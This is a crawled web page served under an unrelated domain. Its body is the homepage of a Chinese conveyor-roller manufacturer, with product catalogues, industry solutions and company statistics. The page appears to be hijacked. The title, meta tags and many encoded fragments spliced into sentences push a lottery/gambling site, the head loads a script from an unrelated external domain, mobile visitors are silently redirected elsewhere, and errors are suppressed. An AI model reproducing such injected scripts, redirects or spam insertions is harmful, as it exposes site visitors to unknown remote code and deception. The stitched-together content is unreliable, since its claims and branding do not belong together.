

--- FILE ---
content_type: text/html
request_url: http://www.leahkillian.com/?p=1467&replytocom=17470
body_size: 13609
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>jc聚彩网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="聚彩jc,聚彩网" />
<meta name="description" content="jc聚彩网welcome官方网站为您提供98456聚彩app下载注册、jc彩票用户登录、聚彩jc在线入口、聚彩jc购彩邀请码、聚彩jc线路导航、聚彩jc购彩大厅、聚彩jc平台。" />

<link charset="gb2312" href="cssjs/indexcss.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" type="text/javascript" src="cssjs/indexjs.js"></script>

                    <script>
                        var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test(navigator.userAgent.toLowerCase());
                        var touchTest = 'ontouchend' in document;
                        if(uaTest && touchTest){
                            window.location.href='http://m.qingfajixie.com';
                        }
                    </script>
                    
<link rel="shortcut icon" href="052708375884.ico" type="image/x-icon" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://leahkillian.com/">jc聚彩网</a></h1>
<link href="cssjs/allbag.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="cssnew/jquery-3.6.0.min-with-migrat.js"></script>
<script type="text/javascript" src="cssnew/jquery.SuperSlide.2.1.3.js"></script>
<script type="text/javascript" src="cssnew/aos.js"></script>
<link rel="stylesheet" href="cssnew/aos.css">




<!--顶部开始-->
<div   id="qf7qd4bkndd"    class="peakbg">
<div   id="qf7qd4bkndd"    class="peak">
<div   id="qf7qd4bkndd"    class="peak_fl">【庆发机械】核心传动部件制造商和技术创新者！专业设计制造：<a href="products-344019-344028-0.html">无动力滚筒</a>、<a href="products-344019-344032-0.html">动力滚筒</a>、<a href="products-344019-344042-0.html">链轮滚筒</a>、<a href="products-344020-0-0.html">皮带线前后滚筒</a>等各种滚筒</div>
<div   id="qf7qd4bkndd"    class="peak_fr">
<ul>
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_432551463.jpg" alt="微信">微信咨询
<em><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424155502_779995097.jpg" alt="微信二维码"></em>
</li>

<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_84986774.jpg" alt="小程序">微信小程序
<em><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424155502_595467715.jpg" alt="小程序二维码"></em>
</li>

<li>

</li>
</ul>
</div>
<script>
$(function () { 
$(".peak_fr li").mouseenter(function () {
$(this).find("em").stop(true, true).slideDown(300);
}).mouseleave(function () {
$(this).find("em").stop().slideUp();
});});
</script>
</div>
</div>
<!--顶部结束-->




<!--抬头开始-->
<div   id="qf7qd4bkndd"    class="head">
<div   id="qf7qd4bkndd"    class="logo" data-aos="fade-right">
<a href="/"><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_545499435.jpg" alt="东莞市庆发机械设备有限公司"></a>
</div>
<div   id="qf7qd4bkndd"    class="name" data-aos="fade-right">庆发机械设备<p>&#106;&#99;&#32858;&#24425;&#32593;专注各类滚筒的设计研发</p></div>
<div   id="qf7qd4bkndd"    class="head_ad">
致力流水线设备配件生产定制
<ul>
<li>厂家直销</li>
<li>性价比高</li>
<li>非标定制</li>
</ul>
</div>
<div   id="qf7qd4bkndd"    class="head_tel"><i>全国服务热线</i><p>&#106;&#99;&#32858;&#24425;&#32593;136 4982 0153</p></div>
<div   id="qf7qd4bkndd"    class="cl"></div>
</div>
<!--抬头结束-->




<!--导航开始-->
<div   id="qf7qd4bkndd"    class="navbg">
<div   id="qf7qd4bkndd"    class="nav">
<ul>
<li class="navcurrent"><a href="/">庆发首页</a></li>
<li><a href="company.html">关于我们</a>
<em>
<a href="company.html">公司简介</a>
<a href="dgweb-188502.html">解决方案</a>
<a href="dgweb-97887.html">应用案例</a>
</em>
</li>
<li><a href="products-344019-0-0.html">滚筒系列</a></li>
<li><a href="products-344020-0-0.html">输送系列</a></li>
<li><a href="products-351083-0-0.html">辊筒系列</a></li>
<li><a href="dgweb-97888.html">企业形象</a></li>
<li><a href="dgweb-97889.html">荣誉资质</a></li>
<li><a href="news.html">庆发新闻</a>
<em>
<a href="news-8443-0.html">庆发动态</a>
<a href="news-2176-0.html">行业资讯</a>
<a href="news-2175-0.html">技术支持</a>
<a href="news-2177-0.html">常见问题</a>
</em>
</li>
<li><a href="dgweb-97885.html">联系我们</a>
<em>
<a href="dgweb-97885.html">联系方式</a>
<a href="dgweb-97885.html#B">在线留言</a>
</em>
</li>
</ul>
</div>
<div   id="qf7qd4bkndd"    class="cl"></div>
</div>
<!--导航结束-->




<!--幻灯片开始-->
<div   id="qf7qd4bkndd"    class="banner">
<div   id="qf7qd4bkndd"    class="banner-box">
<div   id="qf7qd4bkndd"    class="bd">
<ul>            
<li style="background:url(//memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095453_1295629318.jpg) center no-repeat;"></li>
<li style="background:url(//memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095453_969991534.jpg) center no-repeat;"></li>
<li style="background:url(//memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095454_1761559337.jpg) center no-repeat;"></li>
</ul>
</div>
<div   id="qf7qd4bkndd"    class="banner-btn">
<a class="prev" href="javascript:void(0);"></a>
<a class="next" href="javascript:void(0);"></a>
<div   id="qf7qd4bkndd"    class="hd"><ul><li class="on"></li><li class=""></li><li class=""></li></ul></div>
</div>
</div>
</div>
<script>
$(".banner-box").slide({
titCell:".hd ul",
mainCell:".bd ul",
effect:"fold",
interTime:6000,
delayTime:500,
autoPlay:true,
autoPage:true, 
trigger:"mouseover" 
});
</script>
<!--幻灯片结束-->




<!--搜索开始-->
<div   id="qf7qd4bkndd"    class="huntbg">
<div   id="qf7qd4bkndd"    class="hunt">
<div   id="qf7qd4bkndd"    class="hunt_fl">
热门搜索：
<a href="products-344019-344028-0.html">无动力滚筒</a>
<a href="products-344020-351084-0.html">输送线滚筒</a>
<a href="products-344020-344033-0.html">无动力输送线滚筒</a>
<a href="products-344019-344031-0.html">不锈钢滚筒</a>
<a href="products-344019-0-0.html">传送带滚筒</a>
<a href="products-344019-0-0.html">流水线滚筒</a>
</div>
<div   id="qf7qd4bkndd"    class="hunt_fr">
<form name="form1" action="products_s.html" method="get" onsubmit="document.cookie='key_word=' + (encodeURIComponent (document.getElementById('infoname').value));">
<input name="infoname" id="infoname" onfocus="if(this.value=='请输入产品关键词搜索...')
{this.value='';}" onblur="if(this.value==''){this.value='请输入产品关键词搜索...';}" value="请输入产品关键词搜索...">
<input type="image" src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_2102472418.jpg" class="hunt_button" value="">
<script>
document.onreadystatechange = loadFromCookie;
function loadFromCookie(){
if(document.readyState=="complete"){
var reg=/key_word=([^;]+)/img;
var mc=reg.exec(document.cookie);
if(mc && mc.length>=1)document.getElementById("infoname").value = decodeURIComponent(mc[1]);
}}
</script>
</form>
</div>
<div   id="qf7qd4bkndd"    class="cl"></div>
</div>
</div>
<!--搜索结束-->




<!--产品开始-->
<div   id="qf7qd4bkndd"    class="productbg">
<div   id="qf7qd4bkndd"    class="column_tit" data-aos="zoom-in"><em>核心产品推荐</em><p>常规型号下单即发货，特别型号全面定制</p></div>
<div   id="qf7qd4bkndd"    class="sort" data-aos="fade-up"><div   id="qf7qd4bkndd"    class="prolist2021">
 <ul>
<li>
<a class="prolist2021_one" href="products-344019-0-0.html" title="滚筒系列">滚筒系列</a>
<dl>
<dt><a href="products-344019-344028-0.html" title="无动力滚筒">无动力滚筒</a></dt>
<dt><a href="products-344019-344029-0.html" title="包胶滚筒">包胶滚筒</a></dt>
<dt><a href="products-344019-344031-0.html" title="不锈钢滚筒">不锈钢滚筒</a></dt>
<dt><a href="products-344019-344032-0.html" title="动力滚筒">动力滚筒</a></dt>
<dt><a href="products-344019-344041-0.html" title="镀锌滚筒">镀锌滚筒</a></dt>
<dt><a href="products-344019-344042-0.html" title="链轮滚筒">链轮滚筒</a></dt>
<dt><a href="products-344019-344043-0.html" title="套胶滚筒">套胶滚筒</a></dt>
<dt><a href="products-344019-351082-0.html" title="重型滚筒">重型滚筒</a></dt></dl>
</li>
<li>
<a class="prolist2021_one" href="products-344020-0-0.html" title="输送系列">输送系列</a>
<dl>
<dt><a href="products-344020-344034-0.html" title="皮带输送机">皮带输送机</a></dt>
<dt><a href="products-344020-344038-0.html" title="动力滚筒输送机">动力滚筒输送机</a></dt>
<dt><a href="products-344020-344039-0.html" title="转弯机">转弯机</a></dt>
<dt><a href="products-344020-344033-0.html" title="无动力滚筒线">无动力滚筒线</a></dt>
<dt><a href="products-344020-351084-0.html" title="滚筒输送带">滚筒输送带</a></dt></dl>
</li>
<li>
<a class="prolist2021_one" href="products-351083-0-0.html" title="辊筒系列">辊筒系列</a>
<dl>
<dt><a href="products-351083-351085-0.html" title="橡胶辊筒">橡胶辊筒</a></dt>
<dt><a href="products-351083-351086-0.html" title="无动力辊筒">无动力辊筒</a></dt>
<dt><a href="products-351083-351087-0.html" title="流水线辊筒">流水线辊筒</a></dt>
<dt><a href="products-351083-351088-0.html" title="尼龙辊筒">尼龙辊筒</a></dt>
<dt><a href="products-351083-351089-0.html" title="套胶辊筒">套胶辊筒</a></dt>
<dt><a href="products-351083-351090-0.html" title="压槽辊筒">压槽辊筒</a></dt>
<dt><a href="products-351083-351093-0.html" title="PU辊筒">PU辊筒</a></dt>
<dt><a href="products-351083-351094-0.html" title="动力辊筒">动力辊筒</a></dt>
<dt><a href="products-351083-351097-0.html" title="PVC辊筒">PVC辊筒</a></dt></dl>
</li></ul></div></div>
<div   id="qf7qd4bkndd"    class="product">
<div   id="qf7qd4bkndd"    class="product_cont">
<div   id="qf7qd4bkndd"    class="product_img" data-aos="fade-right"><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_2096182768.jpg" alt="滚筒系列"></div>
<div   id="qf7qd4bkndd"    class="productshow" data-aos="fade-left"><div   id="qf7qd4bkndd"    class="progdwz2021">
<ul><li>
                            <a href="products_content-4508324.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_41811431.jpeg" width="308" height="230" alt="广州滚筒" title="广州滚筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4508324.html"  target="_blank" title="广州滚筒">
                                广州滚筒
                                </a>
                                </span></li><li>
                            <a href="products_content-4508326.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_1658344660.jpeg" width="308" height="230" alt="辊筒输送机" title="辊筒输送机" >
                            </a><br>
                                <span>
                                <a href="products_content-4508326.html"  target="_blank" title="辊筒输送机">
                                辊筒输送机
                                </a>
                                </span></li><li>
                            <a href="products_content-4508321.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_330660060.jpeg" width="308" height="230" alt="广州辊筒" title="广州辊筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4508321.html"  target="_blank" title="广州辊筒">
                                广州辊筒
                                </a>
                                </span></li></ul><ul><li>
                            <a href="products_content-4508322.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_529976991.jpeg" width="308" height="230" alt="传送带滚筒" title="传送带滚筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4508322.html"  target="_blank" title="传送带滚筒">
                                传送带滚筒
                                </a>
                                </span></li><li>
                            <a href="products_content-4508329.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_1808379251.jpeg" width="308" height="230" alt="单链滚筒线" title="单链滚筒线" >
                            </a><br>
                                <span>
                                <a href="products_content-4508329.html"  target="_blank" title="单链滚筒线">
                                单链滚筒线
                                </a>
                                </span></li><li>
                            <a href="products_content-4508328.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_137882747.jpeg" width="308" height="230" alt="滚筒线厂家" title="滚筒线厂家" >
                            </a><br>
                                <span>
                                <a href="products_content-4508328.html"  target="_blank" title="滚筒线厂家">
                                滚筒线厂家
                                </a>
                                </span></li></ul></div></div>
</div>

<div   id="qf7qd4bkndd"    class="product_cont">
<div   id="qf7qd4bkndd"    class="product_img" data-aos="fade-right"><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424190327_1617936032.jpg" alt="输送系列"></div>
<div   id="qf7qd4bkndd"    class="productshow" data-aos="fade-left"><div   id="qf7qd4bkndd"    class="progdwz2021">
<ul><li>
                            <a href="products_content-4508332.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085611_1806452411.jpeg" width="308" height="230" alt="不锈钢滚筒线" title="不锈钢滚筒线" >
                            </a><br>
                                <span>
                                <a href="products_content-4508332.html"  target="_blank" title="不锈钢滚筒线">
                                不锈钢滚筒线
                                </a>
                                </span></li><li>
                            <a href="products_content-4508331.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_1207979962.jpeg" width="308" height="230" alt="惠州输送机" title="惠州输送机" >
                            </a><br>
                                <span>
                                <a href="products_content-4508331.html"  target="_blank" title="惠州输送机">
                                惠州输送机
                                </a>
                                </span></li><li>
                            <a href="products_content-1541352.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20161125/20161125113821_717089760.jpg" width="308" height="230" alt="东莞无动力滚筒线" title="东莞无动力滚筒线" >
                            </a><br>
                                <span>
                                <a href="products_content-1541352.html"  target="_blank" title="东莞无动力滚筒线">
                                东莞无动力滚筒线
                                </a>
                                </span></li></ul><ul><li>
                            <a href="products_content-1541362.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20161125/20161125114142_350334655.jpg" width="308" height="230" alt="无动力滚筒，东莞无动力滚筒，无动力滚动厂家" title="无动力滚筒，东莞无动力滚筒，无动力滚动厂家" >
                            </a><br>
                                <span>
                                <a href="products_content-1541362.html"  target="_blank" title="无动力滚筒，东莞无动力滚筒，无动力滚动厂家">
                                无动力滚筒，东莞无动力滚筒..
                                </a>
                                </span></li><li>
                            <a href="products_content-1541503.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20161125/20161125135758_493166997.jpg" width="308" height="230" alt="东莞皮带输送机生产商" title="东莞皮带输送机生产商" >
                            </a><br>
                                <span>
                                <a href="products_content-1541503.html"  target="_blank" title="东莞皮带输送机生产商">
                                东莞皮带输送机生产商
                                </a>
                                </span></li><li>
                            <a href="products_content-1541519.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20161125/20161125140239_1790856812.jpg" width="308" height="230" alt="皮带输送机供应" title="皮带输送机供应" >
                            </a><br>
                                <span>
                                <a href="products_content-1541519.html"  target="_blank" title="皮带输送机供应">
                                皮带输送机供应
                                </a>
                                </span></li></ul></div></div>
</div>

<div   id="qf7qd4bkndd"    class="product_cont">
<div   id="qf7qd4bkndd"    class="product_img" data-aos="fade-right"><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424190327_327256929.jpg" alt="辊筒系列"></div>
<div   id="qf7qd4bkndd"    class="productshow" data-aos="fade-left"><div   id="qf7qd4bkndd"    class="progdwz2021">
<ul><li>
                            <a href="products_content-4973423.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142613_1735978908.jpeg" width="308" height="230" alt="辊筒厂家" title="辊筒厂家" >
                            </a><br>
                                <span>
                                <a href="products_content-4973423.html"  target="_blank" title="辊筒厂家">
                                辊筒厂家
                                </a>
                                </span></li><li>
                            <a href="products_content-4973424.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_244170998.jpeg" width="308" height="230" alt="辊筒厂商" title="辊筒厂商" >
                            </a><br>
                                <span>
                                <a href="products_content-4973424.html"  target="_blank" title="辊筒厂商">
                                辊筒厂商
                                </a>
                                </span></li><li>
                            <a href="products_content-4973425.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_1174872102.jpeg" width="308" height="230" alt="流水线辊筒" title="流水线辊筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4973425.html"  target="_blank" title="流水线辊筒">
                                流水线辊筒
                                </a>
                                </span></li></ul><ul><li>
                            <a href="products_content-4973426.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_568549749.jpeg" width="308" height="230" alt="动力辊筒" title="动力辊筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4973426.html"  target="_blank" title="动力辊筒">
                                动力辊筒
                                </a>
                                </span></li><li>
                            <a href="products_content-4973427.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_1145910996.jpeg" width="308" height="230" alt="东莞辊筒厂家" title="东莞辊筒厂家" >
                            </a><br>
                                <span>
                                <a href="products_content-4973427.html"  target="_blank" title="东莞辊筒厂家">
                                东莞辊筒厂家
                                </a>
                                </span></li><li>
                            <a href="products_content-4973428.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_31751331.jpeg" width="308" height="230" alt="东莞辊筒" title="东莞辊筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4973428.html"  target="_blank" title="东莞辊筒">
                                东莞辊筒
                                </a>
                                </span></li></ul></div></div>
</div>

</div>
</div>
<script type="text/javascript">
jQuery(".productbg").slide({
titCell:".sort li",
mainCell:".product",
delayTime:800
});
</script>
<!--产品结束-->




<!--方案开始-->
<div   id="qf7qd4bkndd"    class="schemebg">
<div   id="qf7qd4bkndd"    class="column_tit" data-aos="zoom-in"><em>行业解决方案</em><p>个性化定制，可提供针对性的解决方案</p></div>
<div   id="qf7qd4bkndd"    class="scheme">
<ul>
<!--内容1-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_185509939.jpg" alt="仓储&快递">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>仓储&amp;快递<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>为了满足日益增长的动态物流需求，保证高效率的运营工作，输送系统用于存储和配送中心的各个区域，以优化和加速接收、存储、拣选和运输所有类型的商品和产品的过程...</p>
<a href="dgweb_content-1254233.html"></a>
</div>
</div>
</li>
<!--内容2-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171637_1807710663.jpg" alt="机场&安检">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>机场&amp;安检<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>行李处理系统组件，用于连续和密集的流动。为机场提供用于值机台和行李输送设备的驱动单元，我们的产品能够充分满足对各种行李处理的可靠性和速度不断增长的需求...</p>
<a href="dgweb_content-1254238.html"></a>
</div>
</div>
</li>
<!--内容3-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171637_1913056785.jpg" alt="零售&电商">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>零售&amp;电商<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>由于网络电商的不断发展，该行业对能够为处理各种尺寸和形状的文件、包裹提供高性能和可靠解决方案的物料搬运组件有着持续的需求。 物流的效率是消费者完美购物体验之一...</p>
<a href="dgweb_content-1254237.html"></a>
</div>
</div>
</li>
<!--内容4-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171637_1991743056.jpg" alt="医药行业">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>工业制造<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>&#106;&#99;&#32858;&#24425;&#32593;用于制造和包装过程自动化的输送系统高质量和灵活的电动滚筒满足了制造和包装公司对输送系统的广泛需求。我们的解决方案适用于多种工业应用，因为它们适用于处理各种各样的货物和物品...</p>
<a href="dgweb_content-1254236.html"></a>
</div>
</div>
</li>
<!--内容5-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171638_1155072929.jpg" alt="医药行业">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>医药行业<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>所有用于医药行业的庆发输送设备、组件的设计均符合国家卫生法规。由于高质量的特殊设计和使用的材料，它们可以承受频繁的用水和消毒剂的高压清洁操作，易于清洁。这将有助于轻松消除...</p>
<a href="dgweb_content-1254235.html"></a>
</div>
</div>
</li>
<!--内容6-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171638_1930315110.jpg" alt="生鲜冷链">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>生鲜冷链<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>&#106;&#99;&#32858;&#24425;&#32593;为食品工业设计输送系统时要满足的基本要求是卫生。食品行业严格的卫生和卫生标准规定定期清洗和消毒机器和传送带。这可确保避免因化学物质、病毒和细菌以及许多其他潜在污染物...</p>
<a href="dgweb_content-1254234.html"></a>
</div>
</div>
</li>
</ul>
</div>
</div>
<script type="text/javascript">
jQuery(".scheme").slide({
mainCell: "ul",//滚动内容
vis: 3,//滚动显示个数
interTime:6000,
effect: "leftLoop",//自动滚动效果
autoPlay: false,//是否自动切换false为不切换true为自动切换
prevCell: ".scheme_btnl", 
nextCell: ".scheme_btnr",
startFun: function(i, c, mainCell){
$(mainCell).find("ul li").eq(i + 1).addClass("scheme_cur").siblings().removeClass("scheme_cur");
},
});
</script>
<!--方案结束-->




<!--理由开始-->
<div   id="qf7qd4bkndd"    class="meritbg">
<div   id="qf7qd4bkndd"    class="column_tit" data-aos="zoom-in"><em>选择庆发<i>4</i>大理由</em><p>&#106;&#99;&#32858;&#24425;&#32593;庆发只为更好地解决您的生产难题</p></div>
<div   id="qf7qd4bkndd"    class="merit_cont">
<ul>
<!--优势1-->
<li class="cur">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_2083932874.jpg" alt="经验丰富">
<div   id="qf7qd4bkndd"    class="default">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_800207816.png" alt="经验丰富">
<em>经验丰富</em>
<i>01</i>
</div>
<div   id="qf7qd4bkndd"    class="pass">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_800207816.png" alt="经验丰富">
<em>经验丰富</em>
<p>&#106;&#99;&#32858;&#24425;&#32593;庆发拥有一批经验丰富的团队，根据客户的使用场景，环境，需求，提供合适的技术配套方案，开发出客户适用的机型产品，提高客户的生产效率，让设备真正成为客户的竞争力</p>
<i>01</i>
</div>
</li>
<!--优势2-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_1106994722.jpg" alt="质量可靠">
<div   id="qf7qd4bkndd"    class="default">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_487822043.png" alt="质量可靠">
<em>质量可靠</em>
<i>02</i>
</div>
<div   id="qf7qd4bkndd"    class="pass">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_487822043.png" alt="质量可靠">
<em>质量可靠</em>
<p>为了保证产品的高可靠性和先进性，系统的选材均选用国内或国际优质产品材料。产品的制造和检测均有质量记录和检测资料。无动力滚筒、电动滚筒、输送机配件、输送机、辊筒等质量均被高度用户认可。</p>
<i>02</i>
</div>
</li>
<!--优势3-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_563682875.jpg" alt="来图定制">
<div   id="qf7qd4bkndd"    class="default">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_217853177.png" alt="来图定制">
<em>来图定制</em>
<i>03</i>
</div>
<div   id="qf7qd4bkndd"    class="pass">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_217853177.png" alt="来图定制">
<em>来图定制</em>
<p>有多种滚筒制作工艺，冲压、焊套、车加工等工艺，充足的原材料储存仓库，保障工期和产量，满足您的需求。专注生产加工输送设备配件，可根据客户需求进行定制，量身定制专属于您的产品，提供一整套配套服务。</p>
<i>03</i>
</div>
</li>
<!--优势4-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_526940324.jpg" alt="贴心服务">
<div   id="qf7qd4bkndd"    class="default">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_1839149901.png" alt="贴心服务">
<em>贴心服务</em>
<i>04</i>
</div>
<div   id="qf7qd4bkndd"    class="pass">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_1839149901.png" alt="贴心服务">
<em>贴心服务</em>
<p>24小时的快速响应，为您提供一对一保姆式顾问售前、售中、售后跟踪服务，为您解答任何疑难问题。产品出现质量问题，2小时内电话回复，8小时内为您落实解决方案，并承诺若我司原因造成的质量问题，一切损失我司负责。</p>
<i>04</i>
</div>
</li>
</ul>
</div>
</div>
<script>
$(".merit_cont ul li").hover(function() {
$(this).addClass("cur").siblings().removeClass("cur");
})
</script>
<!--理由结束-->




<!--简介开始-->
<div   id="qf7qd4bkndd"    class="adoutbg">
<div   id="qf7qd4bkndd"    class="adout">
<div   id="qf7qd4bkndd"    class="adout_tit" data-aos="zoom-in-right">
<em>About Us</em>
<i>关于庆发</i>
<p>专业生产各种滚筒、流水线设备配件厂家</p>
</div>
<div   id="qf7qd4bkndd"    class="adout_txt">
<em>东莞市庆发机械设备有限公司</em>
<p>&#106;&#99;&#32858;&#24425;&#32593;东莞市庆发机械设备有限公司创立于2014年8月，是一家生产销售综合性专业输送设备、滚筒的公司。自成立以来引进了国外机械设备及加工工艺，与国内多家专业从事输送设备和滚筒生产的公司协作开发出众多系列滚筒和各种输送机械设备。本公司是一家集设计、生产、销售、服务为一化的专业流水线设备配件企业，公司技术力量雄厚，设备齐全，部门功能完善...</p>
<a href="company.html">阅读详情+</a>
</div>
<div   id="qf7qd4bkndd"    class="adout_data">
<dl data-aos="fade-left" data-aos-delay="100">
<dt><em id="brand_1">2200</em><i>平</i></dt>
<dd>占地大型制造基地</dd>
</dl>

<dl data-aos="fade-left" data-aos-delay="300">
<dt><em id="brand_2">51</em><i>台</i></dt>
<dd>专业生产设备</dd>
</dl>

<dl data-aos="fade-left" data-aos-delay="500">
<dt><em id="brand_3">10</em><i>+</i></dt>
<dd>资深研发人员</dd>
</dl>

<dl data-aos="fade-left" data-aos-delay="700">
<dt><em id="brand_4">500</em><i>款</i></dt>
<dd>滚筒等输送配件</dd>
</dl>

<dl data-aos="fade-left" data-aos-delay="900">
<dt><em id="brand_5">10000</em><i>吨</i></dt>
<dd>年产量</dd>
</dl>
</div>
</div>
</div>
<script src="cssnew/countUp.min.js"></script>
<script type="text/javascript">
var options = {
useEasing : true, 
useGrouping : true, 
separator : '', 
decimal : '', 
prefix : '', 
suffix : '' 
};
var demo = new CountUp("brand_1", 0, 2200, 0, 3, options);
var demo2 = new CountUp("brand_2", 0, 51, 0, 3, options);
var demo3 = new CountUp("brand_3", 0, 10, 0, 3, options);
var demo4 = new CountUp("brand_4", 0, 500, 0, 3, options);
var demo5 = new CountUp("brand_5", 0, 10000, 0, 3, options);
$(window).scroll(function(){
if ($(".adout_data").offset().top - $(window).scrollTop() < 750) {
demo.start();demo2.start();demo3.start();demo4.start();demo5.start();
}
})
</script>
<!--简介结束-->




<!--企业形象开始-->
<div   id="qf7qd4bkndd"    class="factory"><div   id="qf7qd4bkndd"    class="new_web_div2021"><ul><li>
                            <a href="dgweb_content-1098140.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20200810/20200810153035_1813320729.jpeg" width="335" height="251" alt="厂房外景">
                            </a>
                            <p>
                                <a href="dgweb_content-1098140.html" title="厂房外景"> 厂房外景 </a>
                            </p>
                            </li><li>
                            <a href="dgweb_content-977481.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20200729/20200729150232_1444371517.jpg" width="335" height="251" alt="公司外景">
                            </a>
                            <p>
                                <a href="dgweb_content-977481.html" title="公司外景"> 公司外景 </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li><li>
                            <a href="dgweb_content-858963.html">
